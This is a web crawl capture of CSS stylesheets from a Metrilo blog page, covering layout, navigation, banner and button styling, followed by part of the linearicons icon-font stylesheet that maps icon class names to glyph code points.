    font-size:16px;
    padding-left:100px;
    margin-bottom:15px;
}
#authorbox-image {
    width:60px;
    height:60px;
    background-size:cover;
    border-radius:120px;
    float:left;
    position:absolute;
    top:20px;
    left:20px;
}
#authorbox h3 {
    font-size:18px;
    margin-bottom:5px;
    margin-top: 0;
}

@media all and (max-width: 960px){
    #footer {
        padding:20px;
    }

}
img.shadow {
    box-shadow:0px 2px 8px 0px rgba(0,0,0,0.2);
    border-radius:3px;
}

/**************/
/**************/
/**************/

.bundleitem {
    background-color:#f5f5f5;
    padding:20px;
padding-bottom:1px;
    border-radius:6px;
    margin-bottom:15px;
}
.bundleitemtitle {
    font-size:28px;
margin:0px !important;
padding:0px !important;
margin-bottom:15px !important;
}
.bundleitemtitle a {
    color:black;
text-decoration:none;
}
.bundleitemcta {
    display:inline-block;
    clear:both;
    padding:6px 16px;
    color:black;
    border:2px solid #ccc;
    border-radius:26px;
}
.bundleitemcta span {
    color: #368EE0;
    position:relative;
    top:2px;
    left:4px;
}
.bundleitemcta:hover {
    color:white;
    background-color:#307ec7;
    border: 2px solid #307ec7;
}
.bundleitemcta:hover span{
    color:white;
}
.bundleitem img {
    margin-bottom:10px;
border-radius:6px;
}
/****/
.bundlelist {
    color:#888;
    font-size:14px;
    padding-left:20px;
margin-bottom:15px;
}
.bundlelist li{
    margin-bottom:5px;
}
.bundlelist a{
    font-size:18px;
}
/********************/
/********************/
/********************/

/******/
.block {
    padding:25px 30px;
    border-radius:6px;
    background-color:#eee;
    margin-top:20px;
    margin-bottom:20px;
}
.block.bigtext {
    font-size:22px;
    font-family: Roboto Slab, sans-serif;
}
.block.green {
    color:#12522a;
    background-color: #b4e3c8;
}
.block.blue {
    color:#133c57;
    background-color: #b4d3e7;
}

.block.yellow {
    color:#734d12;
    background-color: #fbdfb3;
}

.block.red {
    color:#5e1d16;
    background-color: #f0c9c5;
}

.block.purple {
    background-color:#d8bee2;
    color: #432051;
}

.block.center {
    text-align:center;
}

.cta {
    padding:7px 18px;
    border-radius:5px;
    color:white;
    background-color:#555;
    display:inline-block;
    margin-bottom:10px;
}
.cta:hover {
    background-color:#333;
    color:white;
    box-shadow:0px 1px 3px rgba(0,0,0,0.2);
}
.cta:focus {
    color:white;
    text-decoration:none;
}

.cta.green {
    background-color:#25a45a;
}
.cta.green:hover {
    background-color:#208d4e;
}
.cta.green:active {
    background-color:#1e8549;
}

.cta.blue {
    background-color:#3a89bd;
}
.cta.blue:hover {
    background-color:#216896;
}
.cta.blue:active {
    background-color:#1f628d;
}

.cta.yellow {
    background-color:#e69a24;
}
.cta.yellow:hover {
    background-color:#c6851f;
}
.cta.yellow:active {
    background-color:#ba7d1d;
}

.cta.red {
    background-color:#bc392c;
}
.cta.red:hover {
    background-color:#a23226;
}
.cta.red:active {
    background-color:#982f24;
}

.cta.purple {
    background-color:#8640a3;
}
.cta.purple:hover {
    background-color:#73378c;
}
.cta.purple:active {
    background-color:#6c3484;
}

.block .cta {
    padding:7px 28px;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    display:inline-block;
    margin:0px auto;
    width:auto;
    margin-top:0px;
	margin-bottom:0px;
}
/***HEADER CHANGE*******************************************************************/
body {
	padding-top:72px;
}

@media all and (max-width: 960px){
	
body {
	padding-top:60px;
}

}
.navigation {
    top:0px;
    left:0px;
    position:fixed;
    width:100%;
    overflow:visible;
   z-index:1300;
background-color:white;
box-shadow:0px 1px 3px rgba(0,0,0,0.13);
}
.navigation2 {
    position:relative;
    margin:0px auto;
    background-color:white;
    border-radius:0px 0px 4px 4px;
    max-width:1040px;
    padding-right:0px;
}
.navigation1 {
    margin:0px 50px;
}

.navlinks,
.navlinks li{
    list-style:none;
    margin:0px;
    padding:0px;
    float:left;
}
.navlinks li a{
    padding:20px 0px;
    margin-right:25px;
    display:block;
    float:left;
    color:#777;
    font-size:16px;
}
.navlinks li a span,
.navlinks li a b,
.navlinks li a strong{
  font-weight:300;
    display:inline;
}

.navlinks li a strong {
    display:none;
}

@media (max-width: 1160px) {
    .navlinks li a strong { display:inline; }
    .navlinks li a span { display:none; }
    .navigation1 {
        margin:0px 20px;
    }
}

.navlinks li a:hover{
    color:#000;
    padding-bottom:17px;
    border-bottom:3px solid #bbb;
}

.navlinks li a.on{
    color:#000;
    font-weight:400;
    padding-bottom:17px;
    border-bottom:3px solid #0095FF;
}

.navlinksright,
.navlinksright li{
    list-style:none;
    margin:0px;
    padding:0px;
    float:right;
}
.navlinksright li a{
    padding:20px 0px;
    margin-right:25px;
    display:block;
    float:right;
    color:#bbb;
}
.navlinksright li:first-child a{
    margin-right:0px;
}

.navlinksright li a:hover{
    color:#000;
}
#showmobilemenu {
    float:left;
    position:relative;
    height:56px;
    text-align:center;
    margin-right:0px;
    display:none;
}
#showmobilemenu span.icon-menu{
    font-size:40px;
    margin-top:10px;
    display:block;
    color:#bbb;
    float:left;
    margin-left:20px;
}
#showmobilemenu span.icon-x{
    font-size:22px;
    margin-top:17px;
    display:block;
    color:#bbb;
    float:left;
    margin-left:20px;
    display:none;
}
#showmobilemenu.showx span.icon-x {
    display:block;
}
#showmobilemenu.showx span.icon-menu {
    display:none;
}

@media (max-width: 860px) {
    .navigation1 {margin:0px 0px; }
    .navigation2 {border-radius:0px;}
    .navlinks {display:none;}
    .navlinksright {display:none;}
    #showmobilemenu {display:block;}
}
/*******************/
.logoholder {
    height:56px;
    margin-left:0px;
    float:left;
    margin-right:10px;
	position:relative;
	left:-3px;
}
.logoholder2 {
    width:59px;
    height:56px;
    margin:0px auto;
    text-align:Center;
}
.logoholder2 a{
    display:block;
    width:59px;
    height:56px;
}
.logoholder2 a span.icon-m-logo{
    width:29px;
    color:#007BD9;
    font-size:38px;
    margin-top:12px;
    display:inline-block;
}

@media (max-width: 860px) {
    .logoholder {
        position:absolute;
        top:0px;
        left:0px;
        width:100%;
        height:0px;
    }
}
/*****************/
#navlinksCTA,
#navlinksCTA li{
    float:right;
    margin:0px;
    padding:0px;
    list-style:none;
    padding:10px;
    padding-right: 8px;
}

#hdr-signuplink {
    background-color:#eee;
    padding:7px 18px;
    color:#222;
    font-weight:400;
    border-radius:20px;
    margin-right: 0px;
    transition:background 0.4s, color 0.4s;
}
#hdr-signuplink.enable {
    background-color:#42A726;
    color:#fff;
    transition:background 0.4s, color 0.4s;
}
#hdr-signuplink.enable:hover {
    background-color:#56BE3B;
    color:#fff;
    transition:background 0.1s, color 0.1s;
}
#hdr-signuplink b{
    font-weight:400;
}
#hdr-signuplink span{
    font-weight:400;
    display:none;
}
@media (max-width: 780px) {
    
    #hdr-signuplink b{
        display:none;
    }
    #hdr-signuplink span{
        display:inline;
    }
}
#hdr-signuplink:hover {
    background-color:#56BE3B;
    color:#fff;
    transition:background 0.1s, color 0.1s;
}
#hdr-signuplink:active,
#hdr-signuplink.enable:active{
    background-color:#46A12D;
}
#hdr-loginlink {
    padding:5px 0px;
    color:#666;
    font-weight:300;
    border-radius:20px;
    margin-right: 0px;
}
#hdr-loginlink:hover {
    color:black;
}

/***/
#mobilenav {
    background-color:#333;
    border-bottom:1px solid #111;
    display:none;
    z-index:20;
    position:relative;
}
#mobilenav ul,
#mobilenav ul li {
	list-style:none;
  padding:0px;
  margin:0px;
}
#mobilenav ul li a {
    display:block;
    padding:10px 10px;
    color:white;
    background-color:#444;
    margin-bottom:1px;
    font-size:18px;
}
#mobilenav ul li a:hover {
    background-color:#484848;
}
#mobilenav ul li a.on {
    border-left:3px solid #888;
    background-color:#414141;
    padding-left:17px;
}
#mobilenav ul.secondarylinks li a {
    color:#ccc;
    font-size:16px;
}
#mobilenav ul.secondarylinks {
    display:flex;
}
#mobilenav ul.secondarylinks li{
    flex-grow:1;
    
}
#mobilenav ul.secondarylinks li a{
    margin-right:1px;
    
}
#mobilenav ul.secondarylinks li:last-child a{
    margin-right:0px;
    
}
#mobilenav ul.secondarylinks li a{
    text-align:center;
}

@media (min-width: 860px) {
    #mobilenavholder {display:none;}
    #blackoverlayholder {display:none;}
}
#blackoverlay {
    position:absolute;
    top:0px;
    left:0px;
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,0.6);
    display:none;
    z-index:1000;
}
/******************************/
/********/
.stickybanner {
	background-image:url('https://www.metrilo.com/blog/wp-content/uploads/2017/08/stickybanner-girl-dark2.jpg');
	background-size:cover;
  	display:block;
	background-position:center right;
  border-radius:2px;
  }

.stickybanner2 {
	padding:30px;
	background-image: linear-gradient(-1deg, rgba(0,0,0,0.70) 0%, rgba(216,216,216,0.00) 100%);
	padding-top:90px;
  }

.stickybanner:hover .stickybanner2 {
background-image: linear-gradient(-1deg, rgba(0,0,0,0.39) 0%, rgba(216,216,216,0.00) 100%);
  }

.stickybanner b{
    color:white;
	display:block;
	font-weight:400;
	font-size:22px;
	padding:4px;
  text-shadow:0px 2px 3px rgba(0,0,0,0.5);
  }
.stickybanner:hover .stickybanner b{
  text-shadow:0px 2px 3px rgba(0,0,0,0.7);
  }
.stickybanner span{
    color:black;
	display:inline-block;
	background-color:#FFFDAD;
	padding:6px 16px;
	border-radius:20px;
	margin-top:10px;
	color:black;
  }
 
.stickybanner:hover .stickybanner span{
	background-color:#FFFED2;
  }
 
@media all and (max-width: 960px){
  .stickybanner {
	  background-position:top right;
	}
  .stickybanner2 {
	padding-top:160px;
  }


}
@media all and (max-width: 680px){
  .stickybanner {
	  background-position:top right;
	}
  .stickybanner2 {
	padding-top:120px;
  }


}

/********************************/
.quotebanner .quotebanner_portrait{
	height:120px;
	  background-color:#eee;
  margin-top:10px;
  position:relative;
	  border-radius:4px 4px 0px 0px;
  background-image:url('https://www.metrilo.com/blog/wp-content/uploads/2017/08/petngo1.jpg');
  background-image:url('https://www.metrilo.com/blog/wp-content/uploads/2017/08/petngo-alex.jpg');
  background-size:cover;
}
.quotebanner .quotebanner_quote{
  padding:20px;
	  background-color:#0084F2;
  text-align:center;
}
.quotebanner .quotebanner_quote p{
  color:white;
	  font-style:italic;
	  font-size:20px;
  margin-bottom:5px;
}
.quotebanner .quotebanner_quote span{
  color:white;
	opacity:0.7;
}

.quotebanner .quotebanner_cta{
  background-color: #1B6CAF;
	  padding:12px;
	  border-radius:0px 0px 4px 4px;
  text-align:center;
}

.quotebanner .quotebanner_cta b{
  background-color: #FFEB74;
	  padding:6px 25px;
	  border-radius:4px;
	  color:black;
	  display:inline-block;
}

.quotebanner:hover .quotebanner_cta b{
	  background-color: #F9EDA8;

}
	.qb_chofkaholder {
  position:absolute;
		bottom:0px;
		left:0px;
		width:100%;
		text-align:center;
  height:6px;
}
	.qb_chofkaholder div{    
  position: relative;
    top: -9px;
	  display:inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 6px 6px;
  border-color: transparent transparent #0084F2 transparent;
}
/********/
.img-responsive{
    border-radius: 3px;
    margin-bottom: 13px;
}


/****/
#resourcebuttons {
  margin-bottom:40px;
}
#resourcebuttons a {
  background-color:#CC33F0;
  border-radius:3px;
  padding:15px;
  position:relative;
  padding-right:15px;
  display:block;
  margin-bottom:10px;
  display:flex;
  justify-content:space-between;
  align-items:center;
  cursor:pointer;
}
#resourcebuttons a:nth-child(1) {
  background-image: linear-gradient(180deg, #009BFF 0%, #2C85FC 100%);
}
#resourcebuttons a:nth-child(2) {
  background-image: linear-gradient(180deg, #377FFB 0%, #5F6BF8 100%);
}
#resourcebuttons a:nth-child(3) {
  background-image: linear-gradient(180deg, #6C65F7 0%, #9450F4 100%);
}
#resourcebuttons a:nth-child(4) {
  background-image: linear-gradient(180deg, #A04AF4 0%, #CC33F0 100%);
}
#resourcebuttons a span {
  color:white;
  font-weight:400;
  float:left;
  text-align:left;
  padding-right:15px;
  font-size:16px;
  
}
  
#resourcebuttons a b {
  font-weight:400;
  background-color:#FFF400;
  float:right;
  background-image: linear-gradient(180deg, #FFF400 0%, #FFCB00 100%);
  box-shadow: 0 1px 3px 0 rgba(0,0,0,0.27);
  border-radius: 2px;
  color:#710404;
  padding:6px 8px;
}
#resourcebuttons a:hover b {
  background-image: linear-gradient(180deg, #FFF97F 10%, #FFCC06 99%);
  color:#990000;

}
#resourcebuttons a img {
  width:48px;
  margin-right:15px;
}


@media (max-width:1100px) {
	#resourcebuttons a span {
	  font-size:14px;
	}
  #resourcebuttons a b {
	font-size:12px;
  }
}
@media (max-width:900px) {
	#resourcebuttons a span {
	  font-size:18px;
	}
}
/**********************************/

/*****/

.newnavlinks {
    position: absolute;
    top: 0px;
    left: 100px;
    width: 60%;
    list-style: none;
    display: flex;
    justify-content: center;

}
@media (max-width:860px) {
	.newnavlinks {display:none};
}
.newnavlinks li {
    font-size: 15px;
    position: relative;
}

.newnavlinks li a {
    display: block;
    line-height: 56px;
    transition: color 0.3s;
    color: #000;
    padding: 0px 15px 4px 15px;
    position: relative;
}

.newnavlinks li a strong {
    position: absolute;
    bottom: 0px;
    left: 15px;
    width: calc(100% - 30px);
    height: 3px;
    background-color: #aaa;
    display: none;
}

.newnavlinks li b strong {
    position: absolute;
    bottom: 0px;
    left: 15px;
    width: calc(100% - 30px);
    height: 3px;
    background-color: #aaa;
    display: none;
}

.newnavlinks li a.on strong {
    display: block;
}

.newnavlinks li b.on strong {
    display: block;
}

/*
.newnavlinks:hover li a {
    color: #888;
    transition: color 0.3s;
}

.newnavlinks:hover li b {
    transition: color 0.3s;
    color: #888;
}
*/


.newnavlinks li a:hover {
    color: #000 !important;
    background-color: #f3f3f3;
}

.newnavlinks li a:active {
    color: #000 !important;
    background-color: #eee;
}

.newnavlinks li b {
    display: block;
    line-height: 56px;
    color: #000;
    font-weight: 300;
    transition: color 0.3s;
    padding: 0px 13px 4px 15px;
    position: relative;
}

.newnavlinks li b span {
    font-size: 22px;
    position: relative;
    top: 6px;
    transition: color 0.3s;
    color: #ccc;
    display: inline-block;
}

.newnavlinks li b:hover span {
    color: #888;
    transition: color 0.3s;
}

.newnavlinks li:hover b span {
    color: #444;
    transition: color 0.3s;
}

.newnavlinks b:hover {
    color: #000 !important;
    cursor: default;
    background-color: #fefefe !importnant;
}

.newnavlinks b.dropped {
    color: #000 !important;
    cursor: default;
    background-color: #eee;
}

.newnavlinks li b.dropped span {
    color: #888;
    transition: color 0.3s;
}




.newnavlinks li .nv3-subnav {
    position: absolute;
    top: 40px;
    left: -10px;
    background-color: white;
    border-radius: 5px;
    padding: 10px 0px;
    visibility: hidden;
    opacity: 0;
    transition: all 0.2s;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1), 0px 2px 3px rgba(0, 0, 0, 0.1);

}

.newnavlinks li .nv3-subnav a {
    display: flex block;
    padding: 10px 20px;
    line-height: 1;
    white-space: nowrap;
    line-height: 30px;
    height: 50px;
    width: 250px;
    position: relative;
}


.newnavlinks li .nv3-subnav a.on::after {
    content: "";
    width: 3px;
    height: 20px;
    background-color: #aaa;
    position: absolute;
    display: block;
    top: 15px;
    left: 0px;
}

.newnavlinks li .nv3-subnav a span {
    line-height: 30px;
    height: 30px;
    display: block;
    float: left;

}

.newnavlinks li .nv3-subnav a i {
    color: #007BD9;
    font-size: 30px;
    display: block;
    float: left;
    margin-right: 15px;
}

.newnavlinks li .nv3-subnav a i.lnr-launch {
    margin-left: 10px;
    font-size: 16px;
    color: #aaa;
    position: relative;
    top: 7px;
}

.newnavlinks li:hover .nv3-subnav {
    top: 50px;
    visibility: visible;
    opacity: 1;
}


--- FILE ---
content_type: text/css
request_url: https://www.metrilo.com/fonts/linearicons-icomoon/style.css
body_size: 7363
content:
@font-face {
    font-family: 'linearicons';
    src:    url('fonts/linearicons.eot?iu645o');
    src:    url('fonts/linearicons.eot?iu645o#iefix') format('embedded-opentype'),
        url('fonts/linearicons.ttf?iu645o') format('truetype'),
        url('fonts/linearicons.woff?iu645o') format('woff'),
        url('fonts/linearicons.svg?iu645o#linearicons') format('svg');
    font-weight: normal;
    font-style: normal;
}

i {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'linearicons' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}


bootstrap.css:1062

.lnr-home:before {
    content: "\e600";
}
.lnr-home2:before {
    content: "\e601";
}
.lnr-home3:before {
    content: "\e602";
}
.lnr-home4:before {
    content: "\e603";
}
.lnr-home5:before {
    content: "\e604";
}
.lnr-home6:before {
    content: "\e605";
}
.lnr-bathtub:before {
    content: "\e606";
}
.lnr-toothbrush:before {
    content: "\e607";
}
.lnr-bed:before {
    content: "\e608";
}
.lnr-couch:before {
    content: "\e609";
}
.lnr-chair:before {
    content: "\e60a";
}
.lnr-city:before {
    content: "\e60b";
}
.lnr-apartment:before {
    content: "\e60c";
}
.lnr-pencil:before {
    content: "\e60d";
}
.lnr-pencil2:before {
    content: "\e60e";
}
.lnr-pen:before {
    content: "\e60f";
}
.lnr-pencil3:before {
    content: "\e610";
}
.lnr-eraser:before {
    content: "\e611";
}
.lnr-pencil4:before {
    content: "\e612";
}
.lnr-pencil5:before {
    content: "\e613";
}
.lnr-feather:before {
    content: "\e614";
}
.lnr-feather2:before {
    content: "\e615";
}
.lnr-feather3:before {
    content: "\e616";
}
.lnr-pen2:before {
    content: "\e617";
}
.lnr-pen-add:before {
    content: "\e618";
}
.lnr-pen-remove:before {
    content: "\e619";
}
.lnr-vector:before {
    content: "\e61a";
}
.lnr-pen3:before {
    content: "\e61b";
}
.lnr-blog:before {
    content: "\e61c";
}
.lnr-brush:before {
    content: "\e61d";
}
.lnr-brush2:before {
    content: "\e61e";
}
.lnr-spray:before {
    content: "\e61f";
}
.lnr-paint-roller:before {
    content: "\e620";
}
.lnr-stamp:before {
    content: "\e621";
}
.lnr-tape:before {
    content: "\e622";
}
.lnr-desk-tape:before {
    content: "\e623";
}
.lnr-texture:before {
    content: "\e624";
}
.lnr-eye-dropper:before {
    content: "\e625";
}
.lnr-palette:before {
    content: "\e626";
}
.lnr-color-sampler:before {
    content: "\e627";
}
.lnr-bucket:before {
    content: "\e628";
}
.lnr-gradient:before {
    content: "\e629";
}
.lnr-gradient2:before {
    content: "\e62a";
}
.lnr-magic-wand:before {
    content: "\e62b";
}
.lnr-magnet:before {
    content: "\e62c";
}
.lnr-pencil-ruler:before {
    content: "\e62d";
}
.lnr-pencil-ruler2:before {
    content: "\e62e";
}
.lnr-compass:before {
    content: "\e62f";
}
.lnr-aim:before {
    content: "\e630";
}
.lnr-gun:before {
    content: "\e631";
}
.lnr-bottle:before {
    content: "\e632";
}
.lnr-drop:before {
    content: "\e633";
}
.lnr-drop-crossed:before {
    content: "\e634";
}
.lnr-drop2:before {
    content: "\e635";
}
.lnr-snow:before {
    content: "\e636";
}
.lnr-snow2:before {
    content: "\e637";
}
.lnr-fire:before {
    content: "\e638";
}
.lnr-lighter:before {
    content: "\e639";
}
.lnr-knife:before {
    content: "\e63a";
}
.lnr-dagger:before {
    content: "\e63b";
}
.lnr-tissue:before {
    content: "\e63c";
}
.lnr-toilet-paper:before {
    content: "\e63d";
}
.lnr-poop:before {
    content: "\e63e";
}
.lnr-umbrella:before {
    content: "\e63f";
}
.lnr-umbrella2:before {
    content: "\e640";
}
.lnr-rain:before {
    content: "\e641";
}
.lnr-tornado:before {
    content: "\e642";
}
.lnr-wind:before {
    content: "\e643";
}
.lnr-fan:before {
    content: "\e644";
}
.lnr-contrast:before {
    content: "\e645";
}
.lnr-sun-small:before {
    content: "\e646";
}
.lnr-sun:before {
    content: "\e647";
}
.lnr-sun2:before {
    content: "\e648";
}
.lnr-moon:before {
    content: "\e649";
}
.lnr-cloud:before {
    content: "\e64a";
}
.lnr-cloud-upload:before {
    content: "\e64b";
}
.lnr-cloud-download:before {
    content: "\e64c";
}
.lnr-cloud-rain:before {
    content: "\e64d";
}
.lnr-cloud-hailstones:before {
    content: "\e64e";
}
.lnr-cloud-snow:before {
    content: "\e64f";
}
.lnr-cloud-windy:before {
    content: "\e650";
}
.lnr-sun-wind:before {
    content: "\e651";
}
.lnr-cloud-fog:before {
    content: "\e652";
}
.lnr-cloud-sun:before {
    content: "\e653";
}
.lnr-cloud-lightning:before {
    content: "\e654";
}
.lnr-cloud-sync:before {
    content: "\e655";
}
.lnr-cloud-lock:before {
    content: "\e656";
}
.lnr-cloud-gear:before {
    content: "\e657";
}
.lnr-cloud-alert:before {
    content: "\e658";
}
.lnr-cloud-check:before {
    content: "\e659";
}
.lnr-cloud-cross:before {
    content: "\e65a";
}
.lnr-cloud-crossed:before {
    content: "\e65b";
}
.lnr-cloud-database:before {
    content: "\e65c";
}
.lnr-database:before {
    content: "\e65d";
}
.lnr-database-add:before {
    content: "\e65e";
}
.lnr-database-remove:before {
    content: "\e65f";
}
.lnr-database-lock:before {
    content: "\e660";
}
.lnr-database-refresh:before {
    content: "\e661";
}
.lnr-database-check:before {
    content: "\e662";
}
.lnr-database-history:before {
    content: "\e663";
}
.lnr-database-upload:before {
    content: "\e664";
}
.lnr-database-download:before {
    content: "\e665";
}
.lnr-server:before {
    content: "\e666";
}
.lnr-shield:before {
    content: "\e667";
}
.lnr-shield-check:before {
    content: "\e668";
}
.lnr-shield-alert:before {
    content: "\e669";
}
.lnr-shield-cross:before {
    content: "\e66a";
}
.lnr-lock:before {
    content: "\e66b";
}
.lnr-rotation-lock:before {
    content: "\e66c";
}
.lnr-unlock:before {
    content: "\e66d";
}
.lnr-key:before {
    content: "\e66e";
}
.lnr-key-hole:before {
    content: "\e66f";
}
.lnr-toggle-off:before {
    content: "\e670";
}
.lnr-toggle-on:before {
    content: "\e671";
}
.lnr-cog:before {
    content: "\e672";
}
.lnr-cog2:before {
    content: "\e673";
}
.lnr-wrench:before {
    content: "\e674";
}
.lnr-screwdriver:before {
    content: "\e675";
}
.lnr-hammer-wrench:before {
    content: "\e676";
}
.lnr-hammer:before {
    content: "\e677";
}
.lnr-saw:before {
    content: "\e678";
}
.lnr-axe:before {
    content: "\e679";
}
.lnr-axe2:before {
    content: "\e67a";
}
.lnr-shovel:before {
    content: "\e67b";
}
.lnr-pickaxe:before {
    content: "\e67c";
}
.lnr-factory:before {
    content: "\e67d";
}
.lnr-factory2:before {
    content: "\e67e";
}
.lnr-recycle:before {
    content: "\e67f";
}
.lnr-trash:before {
    content: "\e680";
}
.lnr-trash2:before {
    content: "\e681";
}
.lnr-trash3:before {
    content: "\e682";
}
.lnr-broom:before {
    content: "\e683";
}
.lnr-game:before {
    content: "\e684";
}
.lnr-gamepad:before {
    content: "\e685";
}
.lnr-joystick:before {
    content: "\e686";
}
.lnr-dice:before {
    content: "\e687";
}
.lnr-spades:before {
    content: "\e688";
}
.lnr-diamonds:before {
    content: "\e689";
}
.lnr-clubs:before {
    content: "\e68a";
}
.lnr-hearts:before {
    content: "\e68b";
}
.lnr-heart:before {
    content: "\e68c";
}
.lnr-star:before {
    content: "\e68d";
}
.lnr-star-half:before {
    content: "\e68e";
}
.lnr-star-empty:before {
    content: "\e68f";
}
.lnr-flag:before {
    content: "\e690";
}
.lnr-flag2:before {
    content: "\e691";
}
.lnr-flag3:before {
    content: "\e692";
}
.lnr-mailbox-full:before {
    content: "\e693";
}
.lnr-mailbox-empty:before {
    content: "\e694";
}
.lnr-at-sign:before {
    content: "\e695";
}
.lnr-envelope:before {
    content: "\e696";
}
.lnr-envelope-open:before {
    content: "\e697";
}
.lnr-paperclip:before {
    content: "\e698";
}
.lnr-paper-plane:before {
    content: "\e699";
}
.lnr-reply:before {
    content: "\e69a";
}
.lnr-reply-all:before {
    content: "\e69b";
}
.lnr-inbox:before {
    content: "\e69c";
}
.lnr-inbox2:before {
    content: "\e69d";
}
.lnr-outbox:before {
    content: "\e69e";
}
.lnr-box:before {
    content: "\e69f";
}
.lnr-archive:before {
    content: "\e6a0";
}
.lnr-archive2:before {
    content: "\e6a1";
}
.lnr-drawers:before {
    content: "\e6a2";
}
.lnr-drawers2:before {
    content: "\e6a3";
}
.lnr-drawers3:before {
    content: "\e6a4";
}
.lnr-eye:before {
    content: "\e6a5";
}
.lnr-eye-crossed:before {
    content: "\e6a6";
}
.lnr-eye-plus:before {
    content: "\e6a7";
}
.lnr-eye-minus:before {
    content: "\e6a8";
}
.lnr-binoculars:before {
    content: "\e6a9";
}
.lnr-binoculars2:before {
    content: "\e6aa";
}
.lnr-hdd:before {
    content: "\e6ab";
}
.lnr-hdd-down:before {
    content: "\e6ac";
}
.lnr-hdd-up:before {
    content: "\e6ad";
}
.lnr-floppy-disk:before {
    content: "\e6ae";
}
.lnr-disc:before {
    content: "\e6af";
}
.lnr-tape2:before {
    content: "\e6b0";
}
.lnr-printer:before {
    content: "\e6b1";
}
.lnr-shredder:before {
    content: "\e6b2";
}
.lnr-file-empty:before {
    content: "\e6b3";
}
.lnr-file-add:before {
    content: "\e6b4";
}
.lnr-file-check:before {
    content: "\e6b5";
}
.lnr-file-lock:before {
    content: "\e6b6";
}
.lnr-files:before {
    content: "\e6b7";
}
.lnr-copy:before {
    content: "\e6b8";
}
.lnr-compare:before {
    content: "\e6b9";
}
.lnr-folder:before {
    content: "\e6ba";
}
.lnr-folder-search:before {
    content: "\e6bb";
}
.lnr-folder-plus:before {
    content: "\e6bc";
}
.lnr-folder-minus:before {
    content: "\e6bd";
}
.lnr-folder-download:before {
    content: "\e6be";
}
.lnr-folder-upload:before {
    content: "\e6bf";
}
.lnr-folder-star:before {
    content: "\e6c0";
}
.lnr-folder-heart:before {
    content: "\e6c1";
}
.lnr-folder-user:before {
    content: "\e6c2";
}
.lnr-folder-shared:before {
    content: "\e6c3";
}
.lnr-folder-music:before {
    content: "\e6c4";
}
.lnr-folder-picture:before {
    content: "\e6c5";
}
.lnr-folder-film:before {
    content: "\e6c6";
}
.lnr-scissors:before {
    content: "\e6c7";
}
.lnr-paste:before {
    content: "\e6c8";
}
.lnr-clipboard-empty:before {
    content: "\e6c9";
}
.lnr-clipboard-pencil:before {
    content: "\e6ca";
}
.lnr-clipboard-text:before {
    content: "\e6cb";
}
.lnr-clipboard-check:before {
    content: "\e6cc";
}
.lnr-clipboard-down:before {
    content: "\e6cd";
}
.lnr-clipboard-left:before {
    content: "\e6ce";
}
.lnr-clipboard-alert:before {
    content: "\e6cf";
}
.lnr-clipboard-user:before {
    content: "\e6d0";
}
.lnr-register:before {
    content: "\e6d1";
}
.lnr-enter:before {
    content: "\e6d2";
}
.lnr-exit:before {
    content: "\e6d3";
}
.lnr-papers:before {
    content: "\e6d4";
}
.lnr-news:before {
    content: "\e6d5";
}
.lnr-reading:before {
    content: "\e6d6";
}
.lnr-typewriter:before {
    content: "\e6d7";
}
.lnr-document:before {
    content: "\e6d8";
}
.lnr-document2:before {
    content: "\e6d9";
}
.lnr-graduation-hat:before {
    content: "\e6da";
}
.lnr-license:before {
    content: "\e6db";
}
.lnr-license2:before {
    content: "\e6dc";
}
.lnr-medal-empty:before {
    content: "\e6dd";
}
.lnr-medal-first:before {
    content: "\e6de";
}
.lnr-medal-second:before {
    content: "\e6df";
}
.lnr-medal-third:before {
    content: "\e6e0";
}
.lnr-podium:before {
    content: "\e6e1";
}
.lnr-trophy:before {
    content: "\e6e2";
}
.lnr-trophy2:before {
    content: "\e6e3";
}
.lnr-music-note:before {
    content: "\e6e4";
}
.lnr-music-note2:before {
    content: "\e6e5";
}
.lnr-music-note3:before {
    content: "\e6e6";
}
.lnr-playlist:before {
    content: "\e6e7";
}
.lnr-playlist-add:before {
    content: "\e6e8";
}
.lnr-guitar:before {
    content: "\e6e9";
}
.lnr-trumpet:before {
    content: "\e6ea";
}
.lnr-album:before {
    content: "\e6eb";
}
.lnr-shuffle:before {
    content: "\e6ec";
}
.lnr-repeat-one:before {
    content: "\e6ed";
}
.lnr-repeat:before {
    content: "\e6ee";
}
.lnr-headphones:before {
    content: "\e6ef";
}
.lnr-headset:before {
    content: "\e6f0";
}
.lnr-loudspeaker:before {
    content: "\e6f1";
}
.lnr-equalizer:before {
    content: "\e6f2";
}
.lnr-theater:before {
    content: "\e6f3";
}
.lnr-3d-glasses:before {
    content: "\e6f4";
}
.lnr-ticket:before {
    content: "\e6f5";
}
.lnr-presentation:before {
    content: "\e6f6";
}
.lnr-play:before {
    content: "\e6f7";
}
.lnr-film-play:before {
    content: "\e6f8";
}
.lnr-clapboard-play:before {
    content: "\e6f9";
}
.lnr-media:before {
    content: "\e6fa";
}
.lnr-film:before {
    content: "\e6fb";
}
.lnr-film2:before {
    content: "\e6fc";
}
.lnr-surveillance:before {
    content: "\e6fd";
}
.lnr-surveillance2:before {
    content: "\e6fe";
}
.lnr-camera:before {
    content: "\e6ff";
}
.lnr-camera-crossed:before {
    content: "\e700";
}
.lnr-camera-play:before {
    content: "\e701";
}
.lnr-time-lapse:before {
    content: "\e702";
}
.lnr-record:before {
    content: "\e703";
}
.lnr-camera2:before {
    content: "\e704";
}
.lnr-camera-flip:before {
    content: "\e705";
}
.lnr-panorama:before {
    content: "\e706";
}
.lnr-time-lapse2:before {
    content: "\e707";
}
.lnr-shutter:before {
    content: "\e708";
}
.lnr-shutter2:before {
    content: "\e709";
}
.lnr-face-detection:before {
    content: "\e70a";
}
.lnr-flare:before {
    content: "\e70b";
}
.lnr-convex:before {
    content: "\e70c";
}
.lnr-concave:before {
    content: "\e70d";
}
.lnr-picture:before {
    content: "\e70e";
}
.lnr-picture2:before {
    content: "\e70f";
}
.lnr-picture3:before {
    content: "\e710";
}
.lnr-pictures:before {
    content: "\e711";
}
.lnr-book:before {
    content: "\e712";
}
.lnr-audio-book:before {
    content: "\e713";
}
.lnr-book2:before {
    content: "\e714";
}
.lnr-bookmark:before {
    content: "\e715";
}
.lnr-bookmark2:before {
    content: "\e716";
}
.lnr-label:before {
